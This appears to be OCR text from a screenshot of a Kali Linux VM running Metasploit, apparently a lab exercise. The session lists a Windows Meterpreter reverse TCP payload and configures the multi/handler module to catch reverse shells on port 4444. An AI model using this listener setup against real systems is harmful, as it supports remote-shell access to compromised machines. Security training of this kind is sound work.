 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2025.2-vmware-...
1 2 3 4 (genmon)XXX 8:06
kali@kali: ~/yugan_K
Session Actions Edit View Help
kali@kali: ~/yugan_K kali@kali: ~/yugan_K
20 payload/windows/meterpreter/reverse_tcp_uuid .
normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager with UUID Support
Interact with a module by name or index. For example info 20, use 20 or use payload/windows/meterpreter/reverse_tcp_uuid
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > show options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.